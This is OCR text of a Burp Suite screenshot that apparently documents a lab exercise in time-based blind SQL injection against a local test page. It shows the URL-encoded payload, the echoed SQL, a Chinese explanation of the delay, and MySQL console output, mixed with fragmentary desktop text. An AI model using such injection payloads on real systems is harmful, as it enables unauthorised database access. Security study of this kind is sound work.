 Burp Suite Professional v1.7.34 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
12 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET
/sqli_blind.php?id=1%27%20and%20if((ascii(mid((select%20count(table_name)%20fro
m%20information_schema.tables%20where%20table_schema=database()%20limit%200,1)
,1,1))=50),sleep(5),0)%23 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=7c09e867f6fce6d42ff87ee3b149c6fd
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 30 Dec 2018 12:18:37 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.2.17
Content-Length: 246
Connection: close
Content-Type: text/html; charset=utf-8
<pre>User ID is MISSING from the database.</pre>执行的sql语句:
select * from lxhsec where id = '1' and if((ascii(mid((select
count(table_name) from information_schema.tables where
table_schema=database() limit 0,1),1,1))=50),sleep(5),0)#'
? < + > Type a search term 0 matches
440 bytes | 5,000 millis
数据中只有两张表，2的ascii码为50，因此延时5秒
我的电脑
回收站
安全配置向
burpsuite
caidao-20
文件(F) 编辑
http://127...
127.
NETCRAFT
INT
Load URL
Split URL
Execute
User ID is
执行的sql语
information
转换工具 by zj1244[
要转的：
2
URL格式
%32
SQL_En:
0x3200
Hex:
0x32
Asc:
50
单个还原
MD5_32:
C81E728D9D4C2F636F067F89CC14862C
MD5_16:
9D4C2F636F067F89
Base64:
解密
php
-9----+----0---
ax; check the manual that
syntax to use near 'selec
e_schema='test' limit' at
s where table_schema=datab
mysql> select count(table_name) from information_schema.tables where table_schem
a=database() ;
+-------------------+
| count(table_name) |
+-------------------+
| 2 |
+-------------------+
1 row in set (0.00 sec)